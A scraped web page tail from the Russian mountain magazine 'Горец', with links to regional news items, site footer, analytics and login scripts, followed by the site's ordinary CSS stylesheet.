		Чтобы оставить комментарий, <a class='regbtn' style="text-decoration: underline">зарегистрируйтесь</a> или <a class="authbtn"  style="text-decoration: underline">войдите</a> через свою учетную запись. 
	</div>
    <br/><br/>
				

<br />

</div><!-- class="type type_page_comments" -->
            <br/><br/>
            <div class="page_other_pages"><h3>Читайте также:</h3></div>
                        <div class="big-block">
                                                        <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/news/4331"><img src="/img_cache/272x200/uploads/post_preview/16-gg12.png" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/news/4331" title="Аланика-2017 откроется Внутренним манифестом">Аланика-2017 откроется Внутренним манифестом</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/news/4331">16 сентября во Владикавказе выставкой &ldquo;Внутренний манифест&rdquo; откроется программа XI Международного художественного симпозиума АЛАНИКА. Тотальную сайт-специфик&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/serial-pomog-mostu"><img src="/img_cache/272x200/uploads/post_preview/sultan_suleyman.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/serial-pomog-mostu" title="КАК "ВЕЛИКОЛЕПНЫЙ ВЕК" ПОМОГ МОСТУ">КАК "ВЕЛИКОЛЕПНЫЙ ВЕК" ПОМОГ МОСТУ</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/serial-pomog-mostu">Турецкий сериал &laquo;Великолепный век&raquo; кружит головы не только в России. В Хорватии, оказывается, один только показ сериала о турецком султане помогает&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 0px;">
                                    <a href="/page/lezginku-na-elbruse-stancevala-para-iz-osetii"><img src="/img_cache/272x200/uploads/post_preview/22_1080_1.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/lezginku-na-elbruse-stancevala-para-iz-osetii" title="Хонга для Книги рекордов Гиннесса исполнила на верши ...">Хонга для Книги рекордов Гиннесса исполнила на верши ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/lezginku-na-elbruse-stancevala-para-iz-osetii">Покорить Эльбрус, чтобы исполнить на вершине старинный осетинский танец. Солистка ансамбля &laquo;Алания&raquo; Дина Бекоева станцевала Хонга с известным в Северной&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/gljaciologi-bjut-trevogu-ledniki-tjan-shanja-rastajali-na-chetvert"><img src="/img_cache/272x200/uploads/post_preview/20-Picture_021.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/gljaciologi-bjut-trevogu-ledniki-tjan-shanja-rastajali-na-chetvert" title="Гляциологи бьют тревогу: ледники Тянь-Шаня растаяли  ...">Гляциологи бьют тревогу: ледники Тянь-Шаня растаяли  ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/gljaciologi-bjut-trevogu-ledniki-tjan-shanja-rastajali-na-chetvert">Ученые впервые дали комплексную оценку состоянию ледников и сообщили, что ледниковые шапки Тянь-Шаня драматически быстро исчезают. Этот процесс может повлечь&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/v-chechne-planirujut-razvivat-alpinizm"><img src="/img_cache/272x200/uploads/post_preview/29-2-14.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/v-chechne-planirujut-razvivat-alpinizm" title="В Чечне планируют развивать альпинизм">В Чечне планируют развивать альпинизм</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/v-chechne-planirujut-razvivat-alpinizm">Власти Чеченской Республики намерены развивать в регионе альпинизм. Об этом на своей странице в Инстаграм сообщил Глава ЧР Рамзан Кадыров. Одним из проектов&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 0px;">
                                    <a href="/page/zapovednik-kuzneckij-alatau-otmetil-25-letie"><img src="/img_cache/272x200/uploads/post_preview/31_768_1.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/zapovednik-kuzneckij-alatau-otmetil-25-letie" title="Заповедник «Кузнецкий Алатау» отметил 25-летие">Заповедник «Кузнецкий Алатау» отметил 25-летие</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/zapovednik-kuzneckij-alatau-otmetil-25-letie">Заповедник &laquo;Кузнецкий Алатау&raquo;, находящийся в Алтае-Саянской горной области, отметил четверть века. Этот заповедник населяют сотни видов растений и&#8230;</a>                                    </div>
                                </div>
                                                        <div class="break"></div>
                        </div></div>
  

		</div><!--div class="page_only"-->
		<br/>
		
		
		
</div><!-- class="type type_page" -->


<script>

    //Для коментариев в начале страници
    var count_comments = parseInt($('#count-comments').text());
    if(count_comments > 0)
    {
        $('.count-comments').text(count_comments);
    }
    else
    {
        $('.count-comments').text(0);
    }

</script>

            </div>

        

    </div>

        <div class="clearblock"></div>


        <div id="paginator">
                        <br/><br/>
            <br clear="all" /><br/>


                                    <div class="dashed-line" style="width: 1190px; margin: 0 0 10px -40px;"></div>

            <div class="footer-new">

                
                <a href="/" class="logo"></a>

                <div class="f-cont">

                    <div class="menu">
                        <ul>
                            <li><a href="/page/o-zhurnale">О горце</a></li>
                            <li><a href="/hronogor">Хроногор</a></li>
                            <li><a href="/znaete-li-vi">Знаете ли вы</a></li>

                            <li><a href="/page/redakcija">Редакция</a></li>
                            <li><a href="/category/blogi">Блоги</a></li>
                            <li><a href="/gorka-yumora">Горка юмора</a></li>
                        </ul>
                    </div>

                    <div class="auth">
                                                info@gorets-media.ru
                        <br/>
                        <a href="javascript:;" class="authbtn">Вход</a>
                        <a href="javascript:;" class="regbtn">Регистрация</a>
                                            </div>

                    <div style="clear:both"></div>

                </div>

                <div class="f-social">
                    <div class="title">ГОРЕЦ в соцсетях:</div>

                    <div style="margin: 15px 0">
                        <a href="https://vk.com/public40088581" class="icon vk" target="_blank"></a>
                        <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="icon fb" target="_blank"></a>
                        <a href="https://twitter.com/GORETS_MAGAZINE" class="icon tv" target="_blank"></a>
                        <a href="https://www.instagram.com/gorets_media/" class="icon in" target="_blank"></a>
                        <a href="https://www.youtube.com/channel/UCPudUrwWPQkOrDpkNcDwu0Q/videos?sort=dd&view=0&shelf_id=0" class="icon yt" target="_blank"></a>
                    </div>

                    <div style="text-align: center;">
                        <!--LiveInternet counter--><script type="text/javascript"><!--
                        document.write("<a href='https://www.liveinternet.ru/click' "+
                        "target=_blank><img src='//counter.yadro.ru/hit?t42.6;r"+
                        escape(document.referrer)+((typeof(screen)=="undefined")?"":
                        ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
                        screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
                        ";"+Math.random()+
                        "' alt='' title='LiveInternet' "+
                        "border='0' width='31' height='31'><\/a>")
                        //--></script><!--/LiveInternet-->

                        <div class="skv24" style="display: inline-block; width: 120px; text-align: center; margin-left: 10px; font-size: 10px; vertical-align: middle;">
                            <a href="https://skv24.ru" title="Разработка web сайта" style= "text-decoration: none;"><img src="/application/skv24.png" alt="skv24.ru" style="width: 90px;" /></a><br/>
                            <a href="https://skv24.ru" title="Разработка web сайта" style= "text-decoration: none; font-family: Arial;">Разработка web сайта</a>
                        </div>
                    </div>
                </div>

                <div style="clear:both"></div>
                
                <div class="copy">&copy; ГОРЕЦ 2026. Использование материалов с сайта gorets-media.ru разрешено только при наличии активной ссылки на источник.<br/>Все права на тексты и изображения принадлежат журналу "Горец", если не указано иное.</div>

                <div class="bottom">В соответствии с требованиями Ф3 от 29.12.2010 №436-Ф3 сайт gorets-media.ru относится к категории 16+. Мнение авторов может не совпадать с мнением редакции</div>

            </div>

            <div class="dashed-line" style="width: 1190px; margin: 0 0 10px -40px;"></div>

            
                
				<!-- Yandex.Metrika counter -->
				<script type="text/javascript" >
					(function (d, w, c) {
						(w[c] = w[c] || []).push(function() {
							try {
								w.yaCounter39601690 = new Ya.Metrika2({
									id:39601690,
									clickmap:true,
									trackLinks:true,
									accurateTrackBounce:true,
									webvisor:true
								});
							} catch(e) { }
						});

						var n = d.getElementsByTagName("script")[0],
							s = d.createElement("script"),
							f = function () { n.parentNode.insertBefore(s, n); };
						s.type = "text/javascript";
						s.async = true;
						s.src = "https://mc.yandex.ru/metrika/tag.js";

						if (w.opera == "[object Opera]") {
							d.addEventListener("DOMContentLoaded", f, false);
						} else { f(); }
					})(document, window, "yandex_metrika_callbacks2");
				</script>
				<noscript><div><img src="https://mc.yandex.ru/watch/39601690" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
				<!-- /Yandex.Metrika counter -->
            </div>
            </div>

                    </div>

        <div class="clearblock"></div>
    </div>
</div>
<div id="footer">

	
<link rel='stylesheet' href='/application/maxsite/templates/clouds/panel/panel.css' type='text/css' media='screen' />
<link rel='stylesheet' href='/application/maxsite/templates/clouds/panel/jquery.jgrowl.css' type='text/css' media='screen' />
<script type='text/javascript' src='/application/maxsite/templates/clouds/panel/panel.js'></script>
<script type='text/javascript' src='/application/maxsite/templates/clouds/panel/jquery.jgrowl.js'></script>



</div>
    
    <!--<div class="new_year_down_left"></div>
    <div class="new_year_down_right"></div>-->
    



<script type="text/javascript">
//<![CDATA[
if(top.location!=self.location)top.location=self.location;
window['_tipoff']=function(){};window['_tipon']=function(a){};
function doTranslate(lang_pair) {if(lang_pair.value)lang_pair=lang_pair.value;if(location.hostname=='old.adygi.msk.ru' && lang_pair=='ru|ru')return;else if(location.hostname!='old.adygi.msk.ru' && lang_pair=='ru|ru')location.href=unescape(gfg('u'));else if(location.hostname=='old.adygi.msk.ru' && lang_pair!='ru|ru')location.href='https://translate.google.com/translate?client=tmpg&hl=en&langpair='+lang_pair+'&u='+escape(location.href);else location.href='https://translate.google.com/translate?client=tmpg&hl=en&langpair='+lang_pair+'&u='+unescape(gfg('u'));}
function gfg(name) {name=name.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");var regexS="[\\?&]"+name+"=([^&#]*)";var regex=new RegExp(regexS);var results=regex.exec(location.href);if(results==null)return '';return results[1];}

function googleTranslateElementInit() {
  new google.translate.TranslateElement({
    pageLanguage: 'ru',
    layout: google.translate.TranslateElement.InlineLayout.SIMPLE,
    includedLanguages: 'ru,af,sq,ar,hy,az,eu,be,bg,ca,zh-CN,zh-TW,hr,cs,da,nl,en,et,tl,fi,fr,gl,ka,de,el,ht,iw,hi,hu,is,id,ga,it,ja,ko,lv,lt,mk,ms,mt,no,fa,pl,pt,ro,sr,sk,sl,es,sw,sv,th,tr,uk,ur,vi,cy,yi,'
  }, 'google_translate_element');
}
//]]>
</script>
<script type="text/javascript" src="https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>


<div class="authform">
    <div class="panel">

        <span class="close">X</span>

        <div class="ftabs">
            <span tab="auth" class="active">Авторизация</span>
            <span tab="register">Регистрация</span>
            <span tab="forgotpass">Востановление доступа</span>
        </div>

        <form action="#" method="post" id="auth" class="active" onsubmit="return LoginUser(this);">
            <input type="hidden" value="26f7a5a54450b66eac81195aca02cf6f" name="session_id">            <input type='text' placeholder='E-mail или логин' name='login' value=''>
            <input type='password' placeholder='Пароль' name='password' value=''>
            <input type="submit" value="Вход" />
        </form>

        <form action="#" method="post" id="forgotpass" onsubmit="return pass_recovery(this);">
            <div style='display: none; padding: 10px;margin: 10px 0 20px 0;background: #eeffee;' id='password-recovery-mail'>Ссылка на восстановление пароля отправлена на email.</div>
            <input type="hidden" value="26f7a5a54450b66eac81195aca02cf6f" name="f_session_id">            <input type='text' placeholder='E-mail' name='login_email' value=''>
            <input type='submit' value='Восстановить'>
            <!--<span id='sumbit_aif_forgotpass'>Восстановить</span>-->
        </form>

        <form action="#" method='POST' id="register" onsubmit="return RegisterUser(this);">
            <input type='text' placeholder='Ваше имя или логин' name='login_reg' value=''>
            <input type='text' placeholder='E-mail' name='email_reg' value=''>
            <input type='password' placeholder='Придумайте пароль (от 6 символов)' name='password_reg' value=''>
            <input type='password' placeholder='Повторите пароль' name='password2_reg' value=''>
            <input type="submit" value="Регистрация">
        </form>

        <div class="social-panel" style="border-top: 1px solid #DDD; padding: 10px 0; margin: 10px 0; line-height: 24px;">
            <div>
                <div id='list' style='width: 300px; height: 16px; line-height: 17px; position: '>
                    <span style="display: inline-block; float: left; margin-right: 10px;">Войти, используя: </span>
                    <script src="//ulogin.ru/js/ulogin.js"></script>
                    <div id="uLogin" data-ulogin="display=small;theme=flat;optional=first_name,last_name,nickname;fields=email;providers=facebook,vkontakte,mailru,yandex,google,twitter;hidden=other;redirect_uri=https%3A%2F%2Fgorets-media.ru%2Fmaxsite-ulogin-auth%3Fhttps%3A%2F%2Fgorets-media.ru%2F%2Fnews%2F4721"></div>
                </div>
            </div>
        </div>
    </div>
</div>

<script>
    $(document).ready(function(){
        $('.authform .ftabs span').click(function(){
            var tab = $(this).attr('tab');
            $('.authform .ftabs span').removeClass('active');
            $(this).addClass("active");
            $('.authform form').removeClass('active');
            $('.authform #' + tab).addClass('active');
        });
        $('.close').click(function(){
            $('.authform').slideUp(300);
        });
        $('#authbtn, .authbtn').click(function(){
            $('.authform .ftabs span').removeClass('active');
            $('.authform .ftabs span[tab=auth]').addClass('active');
            $('.authform form').removeClass('active');
            $('form#auth').addClass('active');
            $('.authform').slideDown(300);
        });
        $('#regbtn, .regbtn').click(function(){
            $('.authform .ftabs span').removeClass('active');
            $('.authform .ftabs span[tab=register]').addClass('active');
            $('.authform form').removeClass('active');
            $('form#register').addClass('active');
            $('.authform').slideDown(300);
        });
    });
</script>

<div class="to-top">

</div>

<!--<div class="winter-footer" style="position: absolute; width: 1286px; height: 171px; background: url(/application/maxsite/templates/clouds/images/2.png) no-repeat; z-index: 150; top: 125px; left: 50%; margin-left: -643px;"></div>-->
<script src="https://jquery.pushstat.online/collector.js?vers=96422"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://gorets-media.ru/application/maxsite/templates/clouds/style.css
body_size: 11653
content:
.hidden { display: none; }

a.perelink {color: black;}
a.current_url {font-weight: bold; }
li.current_url a {font-weight: bold;}
li.current_url li a {font-weight: normal;}
li.current-page a {font-weight: bold;}

#tab ul {}
#tab li {display: inline;}
#tab a {display: block; float: left; line-height: 30px; height: 30px; margin-right: 1px; background: #3D7FE0; padding: 0 10px; text-decoration: none; text-align: center; font-weight: bold; color: white; }
#tab li.first a {}
#tab li.selected a {}

#content ul, #content ol {margin-top: 10px; margin-bottom: 10px;}
#content ul ul, #content ol ol {margin-top: 0; margin-bottom: 0;}
li {margin-left: 30px;}

/* H */
h1.category {font-size: 18pt; padding: 10px; border-bottom: 1px solid #CBCBCB; font-weight: normal; font-family: "Open Sans Condensed", sans-serif; text-transform: uppercase; }
#content h1 {border-bottom: 3px solid #CCCCCC; line-height: 1.4em; color: #4268C0; margin-bottom: 5px;}
#content h1 a {color: #4268C0;}
#content h1 a:hover {text-decoration: none; color: blue;}

h2.box {margin: 0 0 5px 0; color: #286CCF; font-family: Arial, sans-serif; font-size: 12pt;}
h2.last_comment {font-size: 9pt; margin-top: 10px; color: #404040; border-bottom: solid gray 1px;}


/* code */
pre { margin: 10px 0; background: #E8E8E8; padding: 10px; border: 1px solid #DDDDDD; overflow: auto;}
* html pre {width: 410px;}
*+html pre {width: 410px; }

blockquote {padding: 10px; margin: 15px 0 10px 40px; background: #E8E8E8;}
blockquote p {width: 100%; margin: 0; }



/* DIV */

div.widget { margin: 10px 0 20px 10px; background: #EFF4FA; }
div.widget div.w0 {position: relative;}
div.widget div.w1 {}
div.widget div.w2 {}
div.widget a {color: #6060A0;}

div.twitter {}
div.twitter p {border-bottom: 1px solid #5368A1; padding: 0 0 10px 0;}
div.twitter a {font-weight: bold;}

div.pagination {border-top: 1px solid #5368A1; border-bottom: 1px solid #5368A1; padding: 3px; font-size: 8pt; margin: 25px 0 10px 0; text-align: center;}
div.pagination strong {background: #8591B7; padding: 2px;}

div.loginform {padding: 20px 20px 20px 15px; width: 300px; height: auto; margin: 0 auto;}

div.loginform p.header {font-size: 1.2em; text-align: center; margin: 0 0 15px 0; padding: 3px;}

form.flogin span {font-weight: bold;}
form.flogin input.flogin_user {width: 98%;}
form.flogin input.flogin_password {width: 98%;}
form.flogin input.flogin_submit {margin: 5px 0; padding: 2px 4px;}
form.flogin div.form-end {margin: 15px 0 0 0; text-align: right;}
form.flogin div.login-form-auth {font-size: .9em;}


div.page_content { margin: 10px; --text-align: justify; }
div.info {margin-left: 10px; font-size: 8pt; color: gray; line-height: 1.4em; height: 0; position: relative; }
div.info span {font-weight: bold;}

div.tagclouds {text-align: center;}
div.tagclouds span {line-height: 1.4em;}

div.catclouds {text-align: center;}
div.catclouds span {line-height: 1.4em;}

div.home_top {background: #E6F1FF; padding: 1px 5px;}

div.page_other_pages {margin: 20px 0 20px 0;}
div.page_other_pages h3 {
  color: black; margin: 0 0 5px 0; background: #E8E8E8; padding: 3px 3px 3px 10px;
  font-family: "Open Sans Condensed";
}
div.page_other_pages ul {list-style-type: square;}

div.category_desc {margin: 0 0 20px 0; }


/* LIST */
ul.is_link {margin: 0 0 10px 3px; padding: 0; list-style-type: none; line-height: 1.5em;}

ul.is_link ul {list-style-type: none;}

ul.is_link li {margin: 0; /*background: url(images/bulletblue.gif) no-repeat 0 4px;*/ padding: 0 0 0 10px;}
ul.is_link li li {margin-left: 10px;}

li.level0, li.level0 a {}
li.count0 {color: grey;}

ul.category {color: gray;}

ul.last_comment {font-size: 8pt; }
ul.last_comment em {display: block; color: gray; text-align: right;}
ul.last_comment li {margin-bottom: 7px;}

div.comments ul.last_comment li {margin: 5px 0;}

ul.links div {margin: 0 0 5px 0; font-style: italic; color: gray; line-height: 1.0em; font-size: 0.9em;}


/* CALENDAR */
div.calendar table {width: 100%;}
div.calendar td {border: 1px solid white; text-align: center; padding: 1px; font-size: 8pt;}
div.calendar tr.week td {background: #D5D5E1;}
div.calendar div.today {background: #8591B7;}
div.calendar div.today-content {background: #8591B7;}
div.calendar td a {text-decoration: underline;}


/* COMMENT FORM */
h3.comments {margin-left: 15px;}

div.comment-form {margin: 0 15px;}

div.comments-auth {background: #E5E5F1; -webkit-border-radius: 5px; -moz-border-radius: 5px; border-radius: 5px; padding: 10px; margin: 10px 0; border: 1px solid #8591B7;}

div.comment-form div.comments-noreg {}
div.comment-form div.comments-reg {margin: 0;}
div.comment-form div.sep {border-top: 1px solid #8591B7; margin-top: 10px; padding-top: 5px;}

div.comment-form div.comments-textarea {border: 1px solid #8591B7; margin: 10px 0; padding: 10px; -webkit-border-radius: 5px; -moz-border-radius: 5px; border-radius: 5px;}

div.comment-form input[type="radio"] {position: relative; top: 1px; cursor: pointer;}

table.no-border, table.no-border td {border: none; padding: 0; vertical-align: top; border-collapse: collapse; border-spacing: 0;}
div.comment-form table {width: 100%;}
div.comment-form td {padding: 2px;}
div.comment-form td.t1 {width: 85px; text-align: right;}
div.comment-form td.t2 input {width: 100%;}
div.comment-form p.hint {margin: 0 0 5px 90px; font-size: .9em; color: gray; font-style: italic; line-height: 1.2em;}
div.comment-form p.radio {font-weight: bold;}

div.comment-form textarea {width: 99%; margin: 3px;}
* html div.comment-form textarea {width: 95%; margin: 3px;}

div.comment-form p.you-comment {font-weight: bold;}

div.comment-form img { position: relative; top: 7px; }

div.comment-form .comment_button input {margin: 0; padding: 0 5px; font-size: 8pt;}

div.comment-form .comments_submit { margin-left: 2px; padding: 2px 10px; font-size: 10pt;}

div.comment-form div.comments-user {border: 1px solid #8591B7; margin: 10px 0; padding: 10px; -webkit-border-radius: 10px; -moz-border-radius: 10px; border-radius: 10px; font-weight: bold;}

div.comment-ok {background: #40A040; color: white; padding: 10px; text-align: center; -webkit-border-radius: 10px; -moz-border-radius: 10px; border-radius: 10px; font-weight: bold;}
div.comment-error {background: #FF4040; color: white; padding: 10px; text-align: center; -webkit-border-radius: 10px; -moz-border-radius: 10px; border-radius: 10px; font-weight: bold;}

/* COMMENTS */
div.comments {margin: 10px;}
div.comments ul, div.comments ol {margin: 10px 0 20px 0;}
div.comments li {margin: 0 0 20px 30px;}
div.comments li span { font-style: italic; font-weight: bold; }

div.comments h3.comments {background: #E8E8E8; padding: 5px;}
div.comments blockquote {margin-left: 0; padding: 10px; border-left: 2px gray solid;}

div.comments-link {margin: 10px 0 0 0; text-align: right; font-size: 8pt;}


/* comusers*/

form.comusers-form p strong {width: 180px; display: block; float: left;}
form.comusers-form p input {width: 260px; }
form.comusers-form p textarea {width: 260px; height: 300px;}
form.comusers-form p  {background: #EEEEEE;}
form.comusers-form p.info  {background: none; color: #B00000; margin: 0 0 15px 0; border: 1px solid #B00000; padding: 3px; text-align: center;}


/* SITEMAP */
div.sitemap ul {list-style-type: none; margin: 0;}
div.sitemap h3 {margin: 15px 0 5px 0;}
h2.sitemap {margin: 25px 0 0 0; background: #DDDDDD; padding: 3px;}

/* IMG */
img.text {margin: 5px 10px 5px 0;}
img.text-left {float: left; margin: 5px 10px 5px 0;}
img.text-right {float: right; margin: 5px 0 5px 10px;}
img.text-center {margin: 0 auto; display: block;}
img.border {border: 1px solid #3D61B6; }

img.smiley {vertical-align: middle;}

/*  PRE to OL */
div.pre {background: #F0F0F0; padding: 5px; overflow: auto; margin: 0 0 10px 0;}
ol.pre {font-family: monospace; padding: 0; margin: 0 0 0 30px;  }
ol.pre li {padding: 0; margin: 0; white-space: pre;}
ol.pre li.odd {background: none;}
ol.pre span.php-comment {color: gray;}

/* plugin FORMS */
div.forms {background: #eeeeee; padding: 10px 5px 0 5px; border: #E0E0E0 1px solid;}
div.forms div {margin: 5px 0 15px 0; }
div.forms div.break {height: 0; padding: 0; margin: 0; clear: both; }
div.forms span {display: block; float: left; text-align: right; width: 200px; padding: 0 10px 0 0;}
div.forms div.tip {margin-left: 210px; font-style: italic; font-size: 0.8em;}
div.forms input, div.forms select, div.forms textarea {width: 350px;}
div.forms textarea {height: 100px;}
div.forms input.forms_checkbox {width: auto;}
div.forms input.forms_submit {width: auto;}
div.forms input.forms_reset {width: auto;}
div.forms-post h2 {color: red; font-size: 18pt; margin: 20px 0;}

/* OTHER */
span.cut {display: block; float: right; }
div.break {clear: both;}

.last_pages {
    margin: 0;
    text-align: justify;
}
.last-pages ul.is_link a {color: #606060; font-weight: 500; margin-left: 10px;}
.last-pages ul.is_link a:hover {color: #606060; }
.last-pages ul.is_link p {padding: 0 10px;}
.last-pages ul.is_link p a {margin: 0;}

.last-pages ul.is_link img{ 
float: left;
width: 110px;
margin-top: 5px;
}

.last-pages ul.is_link {
    margin-left: -3px;
    margin-top: 5px;
}
.last-pages ul.is_link li{ padding: 5px; }

.last-pages1 ul.is_link a {color: #606060; margin-left: 10px; font-weight: bold; font-family: 'Open Sans Condensed'; font-size: 16px; }
.last-pages1 ul.is_link a:hover {color: #606060; }
.last-pages1 ul.is_link p {
  padding: 0 10px; 
  font-family: Tahoma, sans-serif; font-size: 12px; line-height: 20px; }
.last-pages1 ul.is_link p.Lora{
  font-size: 16px;
  line-height: 20px;
  font-family: 'Merriweather';
  font-style: italic;
  font-weight: normal;
}
.last-pages1 ul.is_link p a {margin: 0;}

.last-pages1 ul.is_link img{ 
  float: left;
  /* width: 110px; */
  margin-top: 5px;
}

.last-pages1 ul.is_link {
    margin-left: -3px;
    margin-top: 5px;
}
.right_display_more{ display: block; cursor: pointer; font-family: 'Open Sans Condensed'; font-size: 22px; line-height: 30px; padding: 0 10px; border-radius: 3px; margin: 10px auto 0 auto; border: 1px solid #CCC; width: 150px; text-align: center; color: #000; transition: .2s all; box-shadow: 0 0 0 rgba(0,0,0,.0); }
.right_display_more:hover{ border-color: #333; box-shadow: 0 0 5px rgba(0,0,0,.5); text-decoration: none; }
.right_display_more:active{ filter: invert(100%); -moz-filter: invert(100%); -webkit-filter: invert(100%);  text-decoration: none; }



/*.widget-content  ul.is_link { list-style-type: disc; }*/
.widget-content ul.is_link li{ padding-left: 0; }
.last_comments ul { list-style-type: disc; }
.last_comments ul.is_link li { margin-bottom: 7px; padding-left: 20px; }
.most_read_block ul { list-style-type: disc; }
.most_read_block ul.is_link li { margin-bottom: 7px; padding-left: 20px; }

.type_search{padding: 10px;}

.page_cat_only img { margin-top: -25px; /*width: 120px;*/}

.gallery img { margin: 15px 15px;}

.page_photo img {
    width: 300px;
    margin: 20px 20px 0 20px;
    float: left;
}

.type_users {padding: 10px; font-size: 14px;}
.type_users h1 {border-bottom: 1px solid #CBCBCB; padding-bottom: 5px; margin-bottom: 10px;}
.type_users p {padding: 5px 0;}
.type_users strong {min-width: 100px; font-weight: bold;}

.type_users_form {padding: 10px;}
.type_users_form p { padding: 5px 0;}
.type_users_form strong {float: left; text-align: right; padding-right: 15px; min-width: 250px; font-weight: bold;}
.type_users_form label {float: left; min-width: 250px; font-weight: bold;}
form.comusers-form p input{width: auto;}

.submit {padding: 2px 4px;}


.comments_content p{ font-size: 13px; }


/* CUT */
.read_more{
    color: #000;
}
.read_more span{
    cursor: pointer;
    background: url("images/arrow.png") no-repeat scroll 50% 50% #E7C175;
    border: 1px solid #D9D9D9;
    display: inline;
    margin-left: 13px;
    padding: 0 14px;
    text-decoration: none;
}
.read_more span:hover{
    opacity: 0.7;
}
.read_more_box{
    display: none;
}
/* new_year */
.new_year_up_left
{
    position: absolute;
    height: 1111px;
    background: url('./images/new_year_up_left.png') no-repeat right;
    top: 0; 
    left: 0;
    right: 50%;
    margin-right: 610px;
}
.new_year_up_right
{
    position: absolute;
    left: 50%;
    margin-left: 610px;
    height: 1111px;
    background: url('./images/new_year_up_right.png') no-repeat;
    top: 0; 
    right: 0;
}
.new_year_down_left
{
    position: absolute;
    right: 50%;
    height: 369px;
    background: url('./images/new_year_down_left.png') no-repeat right bottom;
    bottom: -80px;
    left: 0;
    margin-right: 540px; 
    z-index: -10;   
}
.new_year_down_right
{
    position: absolute;
    height: 368px;
    background: url('./images/new_year_down_right.png') no-repeat bottom;
    bottom: -80px;
    right: 0;
    left: 53%;
    margin-left: 544px;
    z-index: -100;
}

.com_reg, .com_in
{
    cursor: pointer;
    font-size: 14px;
    text-decoration: underline;
}

.for_comment_auth, .for_comment_reg
{
    position: absolute;
    display: none;
    width: 220px;
    min-height: 50px;
    border: 3px solid #fff; 
    //position: fixed;
    top: 20%;
    left: 50%;
    margin-left: -148px;
    margin-top: -100px;
    background: #4F95C5;
    box-shadow: 0 0 50px rgba(57, 140, 198, 0.6);
    padding: 20px;
    z-index: 100;
}
.for_comment_reg .title_reg
{
    color: #fff;
    font-weight: bold;
}
.for_comment_auth .title_reg
{   color: #fff;
    font-weight: bold;
    font-size: 13px;
}
.for_comment_reg p, .for_comment_reg #sumbit_aif_reg
{
    margin: 5px 0 0;
}
.for_comment_reg > div > div
{
    display: inline-block;
    vertical-align: top;
}
.for_comment_reg .reg_button_close
{
    margin-top: 110px;
}
.for_comment_auth .b_button
{
    box-shadow: 0 1px 1px #000;
    background: #5Fa6d6;
    border: 1px solid #fff;
    border-radius: 3px;
    font-size: 13px;
    font-weight: bold;
    line-height: 17px;
    color: #fff;
    height:17px;
    text-align: center;
    width:55px;
    cursor:pointer; 
    text-shadow: 0 1px 0 #000;
    margin-top: 7px;
}
.for_comment_auth > div > form > div
{
    display: inline-block;
    vertical-align: top;
    margin-top: 5px;
    margin-right: 5px;
}

.for_comment_auth .social_offer, .for_comment_reg .social_offer { color: #fff;font-weight:bold;letter-spacing:-1px; font-size: 12px; line-height: 15px !important; text-shadow: 1px 1px 0 rgba(0,0,0,0.3);}
.for_comment_auth .social_cont, .for_comment_reg .social_cont {width: 140px; height: 34px;}

